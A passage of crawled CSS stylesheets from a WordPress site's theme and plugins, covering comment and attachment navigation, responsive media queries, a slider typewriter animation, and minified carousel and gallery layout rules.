.comment-navigation .nav-links:before,
.comment-navigation .nav-links:after {
    content: " ";
    display: table;
}

.single-entry-page-links {
    margin-top: 20px;
}

.single-entry-page-links > * {
    margin-right: 5px;
}

.single-entry-page-links a:after {
    display: none !important;
}

.single-entry-page-links a:hover {
    opacity: 0.9;
}

/*Attachment*/
.format-image-attachment .image-navigation {
    margin-bottom: 25px;
}

.attachment .content {
    padding-bottom: 0;
}

.image-post-navigation {
    margin-top: 25px;
}

.image-post-navigation small {
    display: none !important;
}

.format-image-attachment .image-navigation .nav-previous,
.image-post-navigation .nav-links .nav-previous {
    float: left;
}

.image-post-navigation + .hr-comments + .single-entry-comments {
    margin-top: 40px;
}

.format-image-attachment .image-navigation .nav-next,
.image-post-navigation .nav-links .nav-next {
    float: right;
    text-align: right;
}

.format-image-attachment .image-navigation .nav-links:after,
.image-post-navigation .nav-links:after {
    clear: both;
}

.format-image-attachment .image-navigation .nav-links:before,
.format-image-attachment .image-navigation .nav-links:after,
.image-post-navigation .nav-links:after,
.image-post-navigation .nav-links:before {
    content: " ";
    display: table;
}

.image-post-navigation h2 {
    display: none;
}

.format-image-attachment .entry-header {
    margin-bottom: 20px;
}

.format-image-attachment .entry-attachment {
    margin-bottom: 25px;
}

.format-image-attachment .entry-attachment img {
    display: block;
    max-width: 100%;
    height: auto;
}

.format-image-attachment .entry-caption {
    font-size: 13px;
    line-height: 20px;
    margin-top: 25px;
}

.bypostauthor {
    outline: none;
}

/*Media Quiries*/
@media screen and (max-width: 767px) {
    .vc_row [class*=col-] {
        margin-top: 40px;
    }

    .vc_row [class*=col-]:first-child {
        margin-top: 0;
    }

    .vc-col-xs-margin-top-0 [class*=col-] {
        margin-top: 0 !important;
    }
}

@media screen and (max-width: 782px) {
    body.admin-bar {
        padding-top: 46px;
    }

    div[id="wpadminbar"] {
        position: fixed !important;
    }
    
    .reset-link img {
            width: 215px;
    height: 37px;
    }
}

    


--- FILE ---
content_type: text/css
request_url: https://venturecraftstudio.com/wp-content/plugins/basement/modules/revoslider/addons/typewriter/public/assets/css/typewriter.css?ver=1.0.3
body_size: -68
content:
.tp-caption[data-typewriter]:after {
	
	position: absolute;
	
}

.tp-caption[data-typewriter-blinking]:after {
	
	position: static;
	
}

@keyframes tp-typewriter {
	
	from {visibility: visible}
	to {visibility: hidden}
	
}

--- FILE ---
content_type: text/css
request_url: https://venturecraftstudio.com/wp-content/plugins/basement-carousel/assets/css/front-production.min.css?ver=1.0
body_size: 1744
content:
.basement-carousel-wrap-block .basement-carousel-container{position:relative}.basement-carousel-wrap-block .basement-carousel-merge-controls{position:relative}.basement-carousel-wrap-block .basement-carousel-merge-controls .basement-carousel-arrows .basement-carousel-paginate-dots{padding:0 0 0 0}.basement-carousel-wrap-block .basement-carousel-merge-controls .basement-carousel-arrows .basement-carousel-paginate-number{padding:0 0 1px 0}.basement-carousel-wrap-block .basement-carousel-merge-controls .basement-carousel-arrows .basement-carousel-paginate-dots,.basement-carousel-wrap-block .basement-carousel-merge-controls .basement-carousel-arrows .basement-carousel-paginate-number{margin:0 19px;width:auto !important;text-align:center !important;display:inline-block !important;float:none !important;*display:inline;zoom:1;vertical-align:middle}@media (max-width: 768px){.basement-carousel-wrap-block .basement-carousel-merge-controls .basement-carousel-arrows .basement-carousel-paginate-dots,.basement-carousel-wrap-block .basement-carousel-merge-controls .basement-carousel-arrows .basement-carousel-paginate-number{margin:0 5px}}.basement-carousel-wrap-block .basement-carousel-inline-controls{position:relative}.basement-carousel-wrap-block .basement-carousel-inline-controls .basement-vertical-controls{top:50% !important;float:none !important;position:absolute !important;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.basement-carousel-wrap-block .basement-carousel-row[data-stretch="strow_cont"] .basement-carousel-help-row.basement-help-outside.basement-help-side.basement-help-small.basement-help-bg,.basement-carousel-wrap-block .basement-carousel-row[data-stretch="strow_cont"] .basement-carousel-help-row.basement-help-inside.basement-help-side.basement-help-small.basement-help-bg{padding-left:42px;padding-right:42px}.basement-carousel-wrap-block .basement-carousel-row[data-stretch="strow_cont"] .basement-carousel-help-row.basement-help-outside.basement-help-side.basement-help-medium.basement-help-bg,.basement-carousel-wrap-block .basement-carousel-row[data-stretch="strow_cont"] .basement-carousel-help-row.basement-help-inside.basement-help-side.basement-help-medium.basement-help-bg{padding-left:60px;padding-right:60px}.basement-carousel-wrap-block .basement-carousel-row[data-stretch="strow_cont"] .basement-carousel-help-row.basement-help-outside.basement-help-side.basement-help-large.basement-help-bg,.basement-carousel-wrap-block .basement-carousel-row[data-stretch="strow_cont"] .basement-carousel-help-row.basement-help-inside.basement-help-side.basement-help-large.basement-help-bg{padding-left:62px;padding-right:62px}.basement-carousel-wrap-block .basement-carousel-row[data-stretch="strow_cont"] .basement-carousel-help-row.basement-help-outside.basement-help-side.basement-help-small.basement-help-wobg,.basement-carousel-wrap-block .basement-carousel-row[data-stretch="strow_cont"] .basement-carousel-help-row.basement-help-inside.basement-help-side.basement-help-small.basement-help-wobg{padding-left:43px;padding-right:43px}.basement-carousel-wrap-block .basement-carousel-row[data-stretch="strow_cont"] .basement-carousel-help-row.basement-help-outside.basement-help-side.basement-help-medium.basement-help-wobg,.basement-carousel-wrap-block .basement-carousel-row[data-stretch="strow_cont"] .basement-carousel-help-row.basement-help-inside.basement-help-side.basement-help-medium.basement-help-wobg{padding-left:54px;padding-right:54px}.basement-carousel-wrap-block .basement-carousel-row[data-stretch="strow_cont"] .basement-carousel-help-row.basement-help-outside.basement-help-side.basement-help-large.basement-help-wobg,.basement-carousel-wrap-block .basement-carousel-row[data-stretch="strow_cont"] .basement-carousel-help-row.basement-help-inside.basement-help-side.basement-help-large.basement-help-wobg{padding-left:70px;padding-right:70px}.basement-carousel-wrap-block .basement-carousel-help-row.basement-help-outside.basement-help-side{position:relative}.basement-carousel-wrap-block .basement-carousel-help-row.basement-help-inside.basement-help-side{position:relative}.basement-carousel-wrap-block .basement-carousel-help-row.basement-help-inrow{position:relative}.basement-carousel-wrap-block .basement-carousel-help-row.basement-help-inrow.basement-help-small.basement-help-bg{padding-left:42px;padding-right:42px}.basement-carousel-wrap-block .basement-carousel-help-row.basement-help-inrow.basement-help-medium.basement-help-bg{padding-left:60px;padding-right:60px}.basement-carousel-wrap-block .basement-carousel-help-row.basement-help-inrow.basement-help-large.basement-help-bg{padding-left:62px;padding-right:62px}.basement-carousel-wrap-block .basement-carousel-help-row.basement-help-inrow.basement-help-small.basement-help-wobg{padding-left:43px;padding-right:43px}.basement-carousel-wrap-block .basement-carousel-help-row.basement-help-inrow.basement-help-medium.basement-help-wobg{padding-left:54px;padding-right:54px}.basement-carousel-wrap-block .basement-carousel-help-row.basement-help-inrow.basement-help-large.basement-help-wobg{padding-left:70px;padding-right:70px}.basement-carousel-wrap-block .basement-carousel{display:block;position:relative}.basement-carousel-wrap-block .basement-carousel>div{float:left;display:block;margin:0;padding:40px 0;position:relative;overflow:hidden}.basement-carousel-wrap-block .basement-carousel>div>.row{margin-left:0;margin-right:0}.basement-carousel-wrap-block .basement-carousel>div>.row:nth-last-child(2){margin-bottom:0}@media (min-width: 768px){.basement-carousel-wrap-block .basement-carousel>div>.row>div[class*="col-"]{margin-bottom:0}}.basement-carousel-wrap-block .basement-carousel-arrows{font-size:0;line-height:0;padding:15px 0 15px 0}.basement-carousel-wrap-block .basement-carousel-arrows>a{display:inline-block;*display:inline;zoom:1;vertical-align:middle;z-index:3;text-align:center;background-color:transparent;cursor:pointer;font-weight:normal !important;white-space:nowrap;border:0;position:relative;-webkit-transition:none !important;transition:none !important;border:none}.basement-carousel-wrap-block .basement-carousel-arrows>a:after{font-family:"aiscon"}.basement-carousel-wrap-block .basement-carousel-arrows>a:first-child:after{content:"l";margin-top:1px}.basement-carousel-wrap-block .basement-carousel-arrows>a:last-child:after{content:"m";margin-top:1px}.basement-carousel-wrap-block .basement-carousel-arrows>a:first-child{margin-right:17px}@media (max-width: 768px){.basement-carousel-wrap-block .basement-carousel-arrows>a:first-child{margin-right:15px}}.basement-carousel-wrap-block .basement-carousel-arrows>a:last-child{margin-left:17px}@media (max-width: 768px){.basement-carousel-wrap-block .basement-carousel-arrows>a:last-child{margin-left:15px}}.basement-carousel-wrap-block .basement-carousel-arrows>a:hover:before{opacity:1}.basement-carousel-wrap-block .basement-carousel-arrows.basement-carousel-arrow-outside.basement-carousel-arrow-side{padding:0;position:absolute;width:100%;left:0;right:0;top:50%;height:1px;z-index:1}.basement-carousel-wrap-block .basement-carousel-arrows.basement-carousel-arrow-outside.basement-carousel-arrow-side>a{-webkit-transform:translateY(-50%) translateZ(0) scale(1, 1);-ms-transform:translateY(-50%);transform:translateY(-50%) translateZ(0) scale(1, 1);-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.basement-carousel-wrap-block .basement-carousel-arrows.basement-carousel-arrow-outside.basement-carousel-arrow-side>a:first-child{float:left;margin-left:17px}.basement-carousel-wrap-block .basement-carousel-arrows.basement-carousel-arrow-outside.basement-carousel-arrow-side>a:last-child{margin-right:17px;float:right}.basement-carousel-wrap-block .basement-carousel-arrows.basement-carousel-arrow-inside.basement-carousel-arrow-side{padding:0;position:absolute;width:100%;left:0;height:1px;right:0;top:50%;z-index:77}.basement-carousel-wrap-block .basement-carousel-arrows.basement-carousel-arrow-inside.basement-carousel-arrow-side>a{-webkit-transform:translateY(-50%) translateZ(0) scale(1, 1);-ms-transform:translateY(-50%);transform:translateY(-50%) translateZ(0) scale(1, 1);-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.basement-carousel-wrap-block .basement-carousel-arrows.basement-carousel-arrow-inside.basement-carousel-arrow-side>a:first-child{float:left;margin-left:17px}.basement-carousel-wrap-block .basement-carousel-arrows.basement-carousel-arrow-inside.basement-carousel-arrow-side>a:last-child{margin-right:17px;float:right}.basement-carousel-wrap-block .basement-carousel-arrows.basement-carousel-arrow-inrow{padding:0}.basement-carousel-wrap-block .basement-carousel-arrows.basement-carousel-arrow-inrow>a{display:block;position:absolute;top:50%;-webkit-transform:translateY(-50%) translateZ(0) scale(1, 1);-ms-transform:translateY(-50%);transform:translateY(-50%) translateZ(0) scale(1, 1);-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.basement-carousel-wrap-block .basement-carousel-arrows.basement-carousel-arrow-inrow>a:first-child{left:0}.basement-carousel-wrap-block .basement-carousel-arrows.basement-carousel-arrow-inrow>a:last-child{right:0}.basement-carousel-wrap-block .basement-carousel-arrows.basement-carousel-arrow-left{float:left;left:0;z-index:2;position:relative}.basement-carousel-wrap-block .basement-carousel-arrows.basement-carousel-arrow-right{float:right;right:0;z-index:2;position:relative}.basement-carousel-wrap-block .basement-carousel-arrows.basement-carousel-arrow-center{text-align:center;width:100%}.basement-carousel-wrap-block .basement-carousel-arrows.basement-carousel-arrow-nobg>a,.basement-carousel-wrap-block .basement-carousel-arrows.basement-carousel-arrow-nobg>a:after{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.basement-carousel-wrap-block .basement-carousel-arrows.basement-carousel-arrow-nobg>a:before{display:none !important}.basement-carousel-wrap-block .basement-carousel-arrows.basement-carousel-arrow-nobg>a:after{left:50% !important}.basement-carousel-wrap-block .basement-carousel-arrows.basement-carousel-arrow-nobg>a:first-child:after{content:"r"}.basement-carousel-wrap-block .basement-carousel-arrows.basement-carousel-arrow-nobg>a:last-child:after{content:"x"}.basement-carousel-wrap-block .basement-carousel-arrows.basement-carousel-arrow-nobg.basement-carousel-arrow-small>a:after,.basement-carousel-wrap-block .basement-carousel-arrows.basement-carousel-arrow-nobg.basement-carousel-arrow-medium>a:after,.basement-carousel-wrap-block .basement-carousel-arrows.basement-carousel-arrow-nobg.basement-carousel-arrow-large>a:after{position:static;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.basement-carousel-wrap-block .basement-carousel-arrows.basement-carousel-arrow-nobg.basement-carousel-arrow-small>a{height:20px;width:43px;line-height:20px;font-size:43px;overflow:hidden}.basement-carousel-wrap-block .basement-carousel-arrows.basement-carousel-arrow-nobg.basement-carousel-arrow-medium>a{height:25px;width:54px;line-height:25px;font-size:54px;overflow:hidden}.basement-carousel-wrap-block .basement-carousel-arrows.basement-carousel-arrow-nobg.basement-carousel-arrow-large>a{height:27px;width:70px;line-height:26px;font-size:70px;overflow:hidden}.basement-carousel-wrap-block .basement-carousel-arrows.basement-carousel-arrow-light>a{color:rgba(128,128,128,0.4)}.basement-carousel-wrap-block .basement-carousel-arrows.basement-carousel-arrow-nobg.basement-carousel-arrow-light>a{color:rgba(128,128,128,0.4)}.basement-carousel-wrap-block .basement-carousel-arrows.basement-carousel-arrow-standart>a{color:#000}.basement-carousel-wrap-block .basement-carousel-arrows.basement-carousel-arrow-nobg.basement-carousel-arrow-standart>a{color:#000}.basement-carousel-wrap-block .basement-carousel-arrows.basement-carousel-arrow-dark>a{color:#fff}.basement-carousel-wrap-block .basement-carousel-arrows.basement-carousel-arrow-nobg.basement-carousel-arrow-dark>a{color:#fff}.basement-carousel-wrap-block .basement-carousel-arrows.basement-carousel-arrow-small>a{height:20px;width:53px;line-height:20px;font-size:52px;overflow:hidden}.basement-carousel-wrap-block .basement-carousel-arrows.basement-carousel-arrow-medium>a{height:25px;width:61px;line-height:25px;font-size:60px;overflow:hidden}.basement-carousel-wrap-block .basement-carousel-arrows.basement-carousel-arrow-large>a{height:27px;width:71px;line-height:26px;font-size:70px;overflow:hidden}.basement-carousel-wrap-block .basement-carousel-merge-controls>div.basement-carousel-dots-number{white-space:nowrap !important}.basement-carousel-wrap-block .basement-carousel-paginate-number{padding:12px 0 13px 0;line-height:1;font-size:8px}.basement-carousel-wrap-block .basement-carousel-paginate-number span{margin:0 6px 0;display:inline-block;vertical-align:middle}.basement-carousel-wrap-block .basement-carousel-paginate-number ins{text-decoration:none;font-size:13px;display:inline-block;vertical-align:middle;position:relative;top:-1px}.basement-carousel-wrap-block .basement-carousel-paginate-number.basement-carousel-paginate-small ins{font-size:11px}.basement-carousel-wrap-block .basement-carousel-paginate-number.basement-carousel-paginate-light{color:rgba(128,128,128,0.4)}.basement-carousel-wrap-block .basement-carousel-paginate-number.basement-carousel-paginate-standart{color:#000}.basement-carousel-wrap-block .basement-carousel-paginate-number.basement-carousel-paginate-dark{color:#fff}.basement-carousel-wrap-block .basement-carousel-paginate-number.basement-carousel-paginate-small span{font-size:16px}.basement-carousel-wrap-block .basement-carousel-paginate-number.basement-carousel-paginate-medium span{font-size:18px}.basement-carousel-wrap-block .basement-carousel-paginate-number.basement-carousel-paginate-large span{font-size:19px}.basement-carousel-wrap-block .basement-carousel-paginate-number.basement-carousel-paginate-left{float:left;left:0;z-index:2;position:relative}.basement-carousel-wrap-block .basement-carousel-paginate-number.basement-carousel-paginate-right{right:0;z-index:2;position:relative;float:right}.basement-carousel-wrap-block .basement-carousel-paginate-number.basement-carousel-paginate-center{text-align:center;width:100%}.basement-carousel-wrap-block .basement-carousel-paginate-dots{padding:15px 0 15px 0}.basement-carousel-wrap-block .basement-carousel-paginate-dots>a{text-indent:-9999px;outline:none;font-size:0;box-shadow:none;position:relative;border-radius:50%;margin:0 10px;display:inline-block;*display:inline;zoom:1;-webkit-transition:none !important;transition:none !important;vertical-align:middle;border:2px solid transparent}@media (max-width: 768px){.basement-carousel-wrap-block .basement-carousel-paginate-dots>a{margin:0 8px}}.basement-carousel-wrap-block .basement-carousel-paginate-dots>a:after{margin-top:-3px;display:none;position:absolute;font-family:"feather";font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;speak:none;left:50%;top:50%;text-indent:0;-ms-transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:""}.basement-carousel-wrap-block .basement-carousel-paginate-dots>a.selected{border:transparent}.basement-carousel-wrap-block .basement-carousel-paginate-dots>a.selected:after{display:block}.basement-carousel-wrap-block .basement-carousel-paginate-dots.basement-carousel-paginate-light>a{color:rgba(128,128,128,0.4);border-color:rgba(128,128,128,0.4)}.basement-carousel-wrap-block .basement-carousel-paginate-dots.basement-carousel-paginate-standart>a{color:#000;border-color:#000}.basement-carousel-wrap-block .basement-carousel-paginate-dots.basement-carousel-paginate-dark>a{color:#fff;border-color:#fff}.basement-carousel-wrap-block .basement-carousel-paginate-dots.basement-carousel-paginate-small>a{font-size:19px;width:10px;height:10px}.basement-carousel-wrap-block .basement-carousel-paginate-dots.basement-carousel-paginate-small>a:after{margin-top:-2px}.basement-carousel-wrap-block .basement-carousel-paginate-dots.basement-carousel-paginate-medium>a{font-size:21px;width:11px;height:11px}.basement-carousel-wrap-block .basement-carousel-paginate-dots.basement-carousel-paginate-large>a{font-size:22px;width:12px;height:12px}.basement-carousel-wrap-block .basement-carousel-paginate-dots.basement-carousel-paginate-large>a:after{margin-top:-1px}.basement-carousel-wrap-block .basement-carousel-paginate-dots.basement-carousel-paginate-left{float:left;left:0;z-index:2;position:relative}.basement-carousel-wrap-block .basement-carousel-paginate-dots.basement-carousel-paginate-right{float:right;right:0;z-index:2;position:relative}.basement-carousel-wrap-block .basement-carousel-paginate-dots.basement-carousel-paginate-center{text-align:center;width:100%}.basement-carousel-arrow-nobg>a:first-child+a{margin-left:25px !important}.basement-carousel-arrow-bg>a:first-child+a{margin-left:10px !important}.basement-carousel-wrap-block.basement-carousel-stretched .basement-carousel-arrows.basement-carousel-arrow-left{padding-left:21px}.basement-carousel-wrap-block.basement-carousel-stretched .basement-carousel-arrows.basement-carousel-arrow-right{padding-right:21px}.basement-carousel-wrap-block.basement-carousel-stretched .basement-carousel-paginate-dots:first-child.basement-carousel-paginate-left,.basement-carousel-wrap-block.basement-carousel-stretched .basement-carousel-paginate-dots:last-child.basement-carousel-paginate-left{padding-left:25px}.basement-carousel-wrap-block.basement-carousel-stretched .basement-carousel-paginate-dots:first-child.basement-carousel-paginate-right,.basement-carousel-wrap-block.basement-carousel-stretched .basement-carousel-paginate-dots:last-child.basement-carousel-paginate-right{padding-right:25px}.basement-carousel-wrap-block.basement-carousel-stretched .basement-carousel-paginate-number:first-child.basement-carousel-paginate-left,.basement-carousel-wrap-block.basement-carousel-stretched .basement-carousel-paginate-number:last-child.basement-carousel-paginate-left{padding-left:25px}.basement-carousel-wrap-block.basement-carousel-stretched .basement-carousel-paginate-number:first-child.basement-carousel-paginate-right,.basement-carousel-wrap-block.basement-carousel-stretched .basement-carousel-paginate-number:last-child.basement-carousel-paginate-right{padding-right:25px}.basement-carousel-wrap-block:not(.basement-carousel-stretched) .basement-carousel-paginate-dots.basement-carousel-paginate-left a:first-child{margin-left:0}.basement-carousel-wrap-block:not(.basement-carousel-stretched) .basement-carousel-paginate-dots.basement-carousel-paginate-right a:last-child{margin-right:0}.basement-carousel-wrap-block:not(.basement-carousel-stretched) .basement-carousel-paginate-number.basement-carousel-paginate-left span:first-child{margin-left:0}.basement-carousel-wrap-block:not(.basement-carousel-stretched) .basement-carousel-paginate-number.basement-carousel-paginate-left span:last-child{margin-right:0}.basement-carousel-wrap-block:not(.basement-carousel-stretched) .basement-carousel-paginate-number.basement-carousel-paginate-right span:first-child{margin-left:0}.basement-carousel-wrap-block:not(.basement-carousel-stretched) .basement-carousel-paginate-number.basement-carousel-paginate-right span:last-child{margin-right:0}.basement-carousel-wrap-block:not(.basement-carousel-stretched) .basement-carousel-merge-controls .basement-carousel-paginate-dots.basement-carousel-paginate-left a:last-child{margin-right:0 !important}.is-firefox .basement-carousel-wrap-block .basement-carousel-paginate-dots>a::after{margin-top:-2px}.basement-carousel-wrap-block.basement-carousel-dots-visible-xs div[id*="basement-carousel-paginate"],.basement-carousel-wrap-block.basement-carousel-dots-visible-sm div[id*="basement-carousel-paginate"],.basement-carousel-wrap-block.basement-carousel-dots-visible-md div[id*="basement-carousel-paginate"],.basement-carousel-wrap-block.basement-carousel-dots-visible-lg div[id*="basement-carousel-paginate"]{opacity:0;visibility:hidden;position:absolute !important;left:-9999px;top:-99999px}.basement-carousel-wrap-block.basement-carousel-arrows-visible-xs a[id*="basement-carousel-arrow"],.basement-carousel-wrap-block.basement-carousel-arrows-visible-sm a[id*="basement-carousel-arrow"],.basement-carousel-wrap-block.basement-carousel-arrows-visible-md a[id*="basement-carousel-arrow"],.basement-carousel-wrap-block.basement-carousel-arrows-visible-lg a[id*="basement-carousel-arrow"]{opacity:0;visibility:hidden}@media screen and (min-width: 1331px){.basement-carousel-wrap-block.basement-carousel-dots-hidden-lg div[id*="basement-carousel-paginate"]{opacity:0;visibility:hidden;position:absolute !important;left:-9999px;top:-99999px}.basement-carousel-wrap-block.basement-carousel-dots-visible-lg div[id*="basement-carousel-paginate"]{opacity:1;visibility:visible;position:relative !important;top:auto;left:auto}.basement-carousel-wrap-block.basement-carousel-arrows-hidden-lg a[id*="basement-carousel-arrow"]{opacity:0;visibility:hidden}.basement-carousel-wrap-block.basement-carousel-arrows-visible-lg a[id*="basement-carousel-arrow"]{opacity:1;visibility:visible}}@media screen and (max-width: 1330px){.basement-carousel-wrap-block.basement-carousel-dots-hidden-md div[id*="basement-carousel-paginate"]{opacity:0;visibility:hidden;position:absolute !important;left:-9999px;top:-99999px}.basement-carousel-wrap-block.basement-carousel-dots-visible-md div[id*="basement-carousel-paginate"]{opacity:1;visibility:visible;position:relative !important;top:auto;left:auto}.basement-carousel-wrap-block.basement-carousel-arrows-hidden-md a[id*="basement-carousel-arrow"]{opacity:0;visibility:hidden}.basement-carousel-wrap-block.basement-carousel-arrows-visible-md a[id*="basement-carousel-arrow"]{opacity:1;visibility:visible}}@media screen and (max-width: 992px){.basement-carousel-wrap-block.basement-carousel-dots-hidden-sm div[id*="basement-carousel-paginate"]{opacity:0;visibility:hidden;position:absolute !important;left:-9999px;top:-99999px}.basement-carousel-wrap-block.basement-carousel-dots-visible-sm div[id*="basement-carousel-paginate"]{opacity:1;visibility:visible;position:relative !important;top:auto;left:auto}.basement-carousel-wrap-block.basement-carousel-arrows-hidden-sm a[id*="basement-carousel-arrow"]{opacity:0;visibility:hidden}.basement-carousel-wrap-block.basement-carousel-arrows-visible-sm a[id*="basement-carousel-arrow"]{opacity:1;visibility:visible}}@media screen and (max-width: 767px){.basement-carousel-wrap-block.basement-carousel-dots-hidden-xs div[id*="basement-carousel-paginate"]{opacity:0;visibility:hidden;position:absolute !important;left:-9999px;top:-99999px}.basement-carousel-wrap-block.basement-carousel-dots-visible-xs div[id*="basement-carousel-paginate"]{opacity:1;visibility:visible;position:relative !important;top:auto;left:auto}.basement-carousel-wrap-block.basement-carousel-arrows-hidden-xs a[id*="basement-carousel-arrow"]{opacity:0;visibility:hidden}.basement-carousel-wrap-block.basement-carousel-arrows-visible-xs a[id*="basement-carousel-arrow"]{opacity:1;visibility:visible}}

/*# sourceMappingURL=front-production.min.css.map */

--- FILE ---
content_type: text/css
request_url: https://venturecraftstudio.com/wp-content/plugins/basement-gallery/assets/css/front-production.min.css?ver=1.0
body_size: 4850
content:
@media (min-width: 768px){.mix.col-md-5{width:33.33333%}}@media (min-width: 970px){.mix.col-md-5{width:20%}}.basement-load-more{min-width:180px;text-transform:uppercase;opacity:1 !important;box-shadow:none;text-decoration:none;display:inline-block;margin-bottom:0;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;font-weight:500;background-color:transparent;box-sizing:border-box;word-wrap:break-word;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;letter-spacing:2px;position:relative;top:0;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;line-height:normal;color:#262626;border-color:#262626;padding:13px 33px;font-size:12px;border-radius:2em;border-width:2px}.basement-load-more:hover,.basement-load-more:focus,.basement-load-more:disabled,.basement-load-more.disabled,.basement-load-more.basement-loading{color:#fff !important;border-color:#262626 !important;background-color:#262626 !important;opacity:1 !important}.basement-load-more span{font-size:15px;margin-right:7px !important;top:-1px}.basement-load-more i{font-size:11px;margin-right:10px !important}.basement-load-more i,.basement-load-more span{vertical-align:middle;position:relative}html.is-ie .basement-load-more span{top:-2px}.basement-gallery-wrap-block.basement-gallery-grid_size-fullwidth .basement-gallery-title,.basement-gallery-wrap-block.basement-gallery-grid_size-fullwidth .basement-gallery-categories{padding-left:60px;padding-right:60px}.basement-gallery-wrap-block.basement-gallery-grid_size-fullwidth.basement-gallery-margins-yes .basement-gallery-mix-list,.basement-gallery-wrap-block.basement-gallery-grid_size-fullwidth.basement-gallery-margins-yes .basement-gallery-isotope-list{margin:-10px 15px !important}.basement-gallery-wrap-block.basement-gallery-margins-yes .basement-gallery-mix-list,.basement-gallery-wrap-block.basement-gallery-margins-yes .basement-gallery-isotope-list{margin:-10px -15px !important}.basement-gallery-wrap-block.basement-gallery-margins-yes.basement-gallery-type-multirow.basement-gallery-tiles_type-classic .work-info{margin-bottom:16px}.basement-gallery-wrap-block.basement-stretched{padding:0}.basement-gallery-wrap-block.basement-stretched>.categories ul{padding:0 30px}.basement-gallery-wrap-block .mask-gallery-title{margin-bottom:12px}.basement-gallery-wrap-block .basement-gallery-load-more{margin-top:51px;text-align:center}.basement-gallery-wrap-block .basement-thumb-margins{padding:10px 15px !important}.basement-gallery-wrap-block .basement-gallery-title.basement-title-position-left{text-align:left}.basement-gallery-wrap-block .basement-gallery-title.basement-title-position-center{text-align:center}.basement-gallery-wrap-block .basement-gallery-title.basement-title-position-right{text-align:right}.basement-gallery-wrap-block .basement-gallery-thumb-auto-helper{padding-bottom:100%;position:relative}.basement-gallery-wrap-block .basement-gallery-thumb{background-repeat:no-repeat;background-position:center center;background-size:cover;z-index:1}.basement-gallery-wrap-block .basement-gallery-thumb.basement-gallery-thumb-auto{position:absolute;top:0;left:0;right:0;bottom:0;height:auto;width:100%}.basement-gallery-wrap-block .basement-gallery-thumb.basement-gallery-thumb-fixed{position:static !important;cursor:pointer}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-container{position:relative}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-title{padding-top:38px;padding-bottom:38px}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-title.basement-title-position-left{text-align:left;padding-left:60px}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-title.basement-title-position-center{text-align:center}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-title.basement-title-position-right{text-align:right;padding-right:60px}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-merge-controls{position:relative}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-merge-controls .basement-gallery-carousel-arrows .basement-gallery-carousel-paginate-dots{padding:1px 0 0 0}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-merge-controls .basement-gallery-carousel-arrows .basement-gallery-carousel-paginate-number{padding:0 0 1px 0}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-merge-controls .basement-gallery-carousel-arrows .basement-gallery-carousel-paginate-dots,.basement-gallery-carousel-wrap-block .basement-gallery-carousel-merge-controls .basement-gallery-carousel-arrows .basement-gallery-carousel-paginate-number{margin:0 19px;width:auto !important;display:inline-block !important;float:none !important;*display:inline;position:relative;z-index:66;zoom:1;vertical-align:middle}@media (max-width: 768px){.basement-gallery-carousel-wrap-block .basement-gallery-carousel-merge-controls .basement-gallery-carousel-arrows .basement-gallery-carousel-paginate-dots,.basement-gallery-carousel-wrap-block .basement-gallery-carousel-merge-controls .basement-gallery-carousel-arrows .basement-gallery-carousel-paginate-number{margin:0 5px}}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-inline-controls{position:relative}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-inline-controls .basement-vertical-controls{top:50% !important;float:none !important;position:absolute !important;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-row[data-stretch="strow_cont"] .basement-gallery-carousel-help-row.basement-help-outside.basement-help-side.basement-help-small.basement-help-bg,.basement-gallery-carousel-wrap-block .basement-gallery-carousel-row[data-stretch="strow_cont"] .basement-gallery-carousel-help-row.basement-help-inside.basement-help-side.basement-help-small.basement-help-bg{padding-left:42px;padding-right:42px}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-row[data-stretch="strow_cont"] .basement-gallery-carousel-help-row.basement-help-outside.basement-help-side.basement-help-medium.basement-help-bg,.basement-gallery-carousel-wrap-block .basement-gallery-carousel-row[data-stretch="strow_cont"] .basement-gallery-carousel-help-row.basement-help-inside.basement-help-side.basement-help-medium.basement-help-bg{padding-left:52px;padding-right:52px}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-row[data-stretch="strow_cont"] .basement-gallery-carousel-help-row.basement-help-outside.basement-help-side.basement-help-large.basement-help-bg,.basement-gallery-carousel-wrap-block .basement-gallery-carousel-row[data-stretch="strow_cont"] .basement-gallery-carousel-help-row.basement-help-inside.basement-help-side.basement-help-large.basement-help-bg{padding-left:62px;padding-right:62px}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-row[data-stretch="strow_cont"] .basement-gallery-carousel-help-row.basement-help-outside.basement-help-side.basement-help-small.basement-help-wobg,.basement-gallery-carousel-wrap-block .basement-gallery-carousel-row[data-stretch="strow_cont"] .basement-gallery-carousel-help-row.basement-help-inside.basement-help-side.basement-help-small.basement-help-wobg{padding-left:24px;padding-right:24px}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-row[data-stretch="strow_cont"] .basement-gallery-carousel-help-row.basement-help-outside.basement-help-side.basement-help-medium.basement-help-wobg,.basement-gallery-carousel-wrap-block .basement-gallery-carousel-row[data-stretch="strow_cont"] 